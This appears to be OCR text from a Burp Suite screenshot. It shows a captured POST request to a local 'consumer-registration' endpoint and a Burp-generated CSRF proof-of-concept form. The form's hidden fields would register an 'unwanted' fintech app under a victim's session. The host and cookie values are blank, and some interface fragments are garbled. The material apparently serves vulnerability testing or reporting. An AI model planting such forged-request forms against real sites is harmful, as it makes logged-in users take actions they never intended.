 Request to: http:// :8080
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http:// 8080/consumer-registration
Cookie: JSESSIONID=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
app-type=Web&app-name=Unwanted_FinTech+App+%21&app-developer=j_irons%40gmail.com&app-description=An+unwanted+simple+fintech+app+..
? < + > Type a search term
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http:// 8080/consumer-registration" method="POST">
<input type="hidden" name="app&#45;type" value="Web" />
<input type="hidden" name="app&#45;name" value="Unwanted&#95;FinTech&#32;App&#32;&#33;" />
<input type="hidden" name="app&#45;developer" value="j&#95;irons&#64;gmail&#46;com" />
<input type="hidden" name="app&#45;description" value="An&#32;unwanted&#32;simple&#32;fintech&#32;app&#32;&#46;&#46;&#46;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>